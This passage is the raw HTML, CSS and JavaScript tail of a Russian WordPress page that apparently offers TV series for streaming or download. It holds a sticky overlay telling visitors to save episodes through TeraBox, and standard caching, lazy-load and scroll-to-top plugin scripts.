clearInterval(ebb20cb789_interval);
}
}
}, 500);
</script>
<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="15000">
	
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-first-show-sticky otw-hide-sticky otw-close-button otw-align-left otw_no_device_small " id="otw-overlay-1"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-sidebar otw-sidebar-1 otw-sidebar-vertical"><div id="siteorigin-panels-builder-7" class="widget widget otw-widget-1 widget-first widget_siteorigin-panels-builder"><div id="pl-w68be46aa5b363"  class="panel-layout" ><div id="pg-w68be46aa5b363-0"  class="panel-grid panel-no-style" ><div id="pgc-w68be46aa5b363-0-0"  class="panel-grid-cell" ><div id="panel-w68be46aa5b363-0-0-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="0" ><div class="so-rounded panel-widget-style panel-widget-style-for-w68be46aa5b363-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span class="icon-container"><span class="fa fa-regular fa-thumbs-up fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <span style="font-size: 14pt;"><strong>Бесплатная</strong> <strong>платформа!<br />
Скачивайте или смотрите сериалы онлайн!</strong></span></p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-1 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Кликаем</strong> на «Смотреть или скачать»</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-2 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Авторизуемся</strong> в TeraBox через свой аккаунт Google<br />
(или <strong>регистрируемся</strong> через свой e-mail)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-3 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Сохраняем</strong> нужные серии в свой аккаунт TeraBox<br />
(будет создан при авторизации или после регистрации)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-4 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <b>Переходим</b> в свой аккаунт TeraBox, кликаем на файл</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-5 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Смотрим</strong> и наслаждаемся!</p>
<p><!--/noindex--></p>
</div>
</div></div></div><div id="panel-w68be46aa5b363-0-0-1" class="so-panel widget widget_sow-button panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-c654f262154d"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="/kak-smotret-i-skachivat/"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer nofollow" title="Читать подробную инструкцию" onclick="ym(95325268,'reachGoal','VIDEOINS-DESCTOP'));"	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0a4;"
		style="" 
		aria-hidden="true"></span>
			Подробная инструкция		</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 


<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="15000">
	
	<div class="otw-sticky otw-side-box otw-overlay-2 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-left otw_no_device_large " id="otw-overlay-2"  style="top: 1%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-2"><div class="otw-row"><div class="otw-twentyfour otw-columns end"></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 

<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w6594fcff0676c */ #pgc-w6594fcff0676c-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6594fcff0676c #panel-w6594fcff0676c-0-0-0 { margin:20px 0px 0px 0px } #pg-w6594fcff0676c-0 , #pl-w6594fcff0676c .so-panel { margin-bottom:15px } #pl-w6594fcff0676c .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff0676c-0.panel-has-style > .panel-row-style, #pg-w6594fcff0676c-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6594fcff0676c-0.panel-no-style, #pg-w6594fcff0676c-0.panel-has-style > .panel-row-style, #pg-w6594fcff0676c-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff0676c-0 > .panel-grid-cell , #pg-w6594fcff0676c-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6594fcff0676c .panel-grid-cell { padding:0 } #pl-w6594fcff0676c .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff0676c .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6594fcff06593 */ #pgc-w6594fcff06593-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6594fcff06593-0 { margin-bottom:10px } #pgc-w6594fcff06593-1-0 { width:71.2977%;width:calc(71.2977% - ( 0.28702290076336 * 30px ) ) } #pgc-w6594fcff06593-1-1 { width:28.7023%;width:calc(28.7023% - ( 0.71297709923664 * 30px ) ) } #pg-w6594fcff06593-1 , #pl-w6594fcff06593 .so-panel { margin-bottom:15px } #pl-w6594fcff06593 .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff06593-0.panel-has-style > .panel-row-style, #pg-w6594fcff06593-0.panel-no-style , #pg-w6594fcff06593-1.panel-has-style > .panel-row-style, #pg-w6594fcff06593-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6594fcff06593-0.panel-no-style, #pg-w6594fcff06593-0.panel-has-style > .panel-row-style, #pg-w6594fcff06593-0 , #pg-w6594fcff06593-1.panel-no-style, #pg-w6594fcff06593-1.panel-has-style > .panel-row-style, #pg-w6594fcff06593-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff06593-0 > .panel-grid-cell , #pg-w6594fcff06593-0 > .panel-row-style > .panel-grid-cell , #pg-w6594fcff06593-1 > .panel-grid-cell , #pg-w6594fcff06593-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6594fcff06593-1-0 { margin-bottom:15px } #pl-w6594fcff06593 .panel-grid-cell { padding:0 } #pl-w6594fcff06593 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff06593 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6594fcff0654a */ #pgc-w6594fcff0654a-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6594fcff0654a-0 , #pl-w6594fcff0654a .so-panel { margin-bottom:15px } #pl-w6594fcff0654a .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff0654a-0.panel-has-style > .panel-row-style, #pg-w6594fcff0654a-0.panel-no-style { -webkit-align-items:stretch;align-items:stretch } @media (max-width:780px){ #pg-w6594fcff0654a-0.panel-no-style, #pg-w6594fcff0654a-0.panel-has-style > .panel-row-style, #pg-w6594fcff0654a-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff0654a-0 > .panel-grid-cell , #pg-w6594fcff0654a-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6594fcff0654a .panel-grid-cell { padding:0 } #pl-w6594fcff0654a .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff0654a .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w673826ce7d6a3 */ #pgc-w673826ce7d6a3-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w673826ce7d6a3-0 , #pl-w673826ce7d6a3 .so-panel { margin-bottom:15px } #pl-w673826ce7d6a3 .so-panel:last-of-type { margin-bottom:0px } #pg-w673826ce7d6a3-0.panel-has-style > .panel-row-style, #pg-w673826ce7d6a3-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w673826ce7d6a3-0.panel-no-style, #pg-w673826ce7d6a3-0.panel-has-style > .panel-row-style, #pg-w673826ce7d6a3-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w673826ce7d6a3-0 > .panel-grid-cell , #pg-w673826ce7d6a3-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w673826ce7d6a3 .panel-grid-cell { padding:0 } #pl-w673826ce7d6a3 .panel-grid .panel-grid-cell-empty { display:none } #pl-w673826ce7d6a3 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w69633737590c9 */ #pgc-w69633737590c9-0-0 { width:32.625%;width:calc(32.625% - ( 0.67375 * 30px ) ) } #pgc-w69633737590c9-0-1 { width:9.6875%;width:calc(9.6875% - ( 0.903125 * 30px ) ) } #pgc-w69633737590c9-0-2 { width:29.5625%;width:calc(29.5625% - ( 0.704375 * 30px ) ) } #pgc-w69633737590c9-0-3 { width:28.125%;width:calc(28.125% - ( 0.71875 * 30px ) ) } #pg-w69633737590c9-0 , #pl-w69633737590c9 .so-panel { margin-bottom:15px } #pl-w69633737590c9 .so-panel:last-of-type { margin-bottom:0px } #pg-w69633737590c9-0.panel-has-style > .panel-row-style, #pg-w69633737590c9-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-w69633737590c9-0.panel-no-style, #pg-w69633737590c9-0.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w69633737590c9-0.panel-no-style, #pg-w69633737590c9-0.panel-has-style > .panel-row-style, #pg-w69633737590c9-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w69633737590c9-0-0 , #pgc-w69633737590c9-0-1 , #pgc-w69633737590c9-0-2 { margin-bottom:15px } #pl-w69633737590c9 .panel-grid-cell { padding:0 } #pl-w69633737590c9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w69633737590c9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w68be46aa5b363 */ #pgc-w68be46aa5b363-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w68be46aa5b363-0 , #pl-w68be46aa5b363 .so-panel { margin-bottom:15px } #pl-w68be46aa5b363 .so-panel:last-of-type { margin-bottom:0px } #pg-w68be46aa5b363-0.panel-has-style > .panel-row-style, #pg-w68be46aa5b363-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w68be46aa5b363-0-0-0> .panel-widget-style { border:2px solid #1dbc35;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px } @media (max-width:780px){ #pg-w68be46aa5b363-0.panel-no-style, #pg-w68be46aa5b363-0.panel-has-style > .panel-row-style, #pg-w68be46aa5b363-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w68be46aa5b363-0 > .panel-grid-cell , #pg-w68be46aa5b363-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w68be46aa5b363 .panel-grid-cell { padding:0 } #pl-w68be46aa5b363 .panel-grid .panel-grid-cell-empty { display:none } #pl-w68be46aa5b363 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link data-minify="1" rel='stylesheet' id='so-css-vantage-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yasrcss-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=1768533786' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: var(--wpr-bg-2346f8a2-11df-4e9d-828e-43640d4bf953);
            }
            .yasr-star-rating .yasr-star-value {
                background: var(--wpr-bg-6eb3b9a5-028e-4012-85ad-e299f6f8ed17) ;
            }
</style>
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-flat-c654f262154d-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-flat-c654f262154d.css?ver=1768533786' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaob.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js?ver=1768533786" id="wbcr-comments-plus-url-span-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1768533793" id="wpascript-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ucrydq7622","wpa_field_value":129140,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1768533793" id="inline-spoilers_script-js" defer></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#custom_html-3","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#colophon","adminbar":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1768533786" id="stickThis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mediaob.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 80px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/mediaob.ru\/wp-content\/uploads\/2024\/05\/scroll-top.png\" alt=\"\u041d\u0430\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":5,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mediaob.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
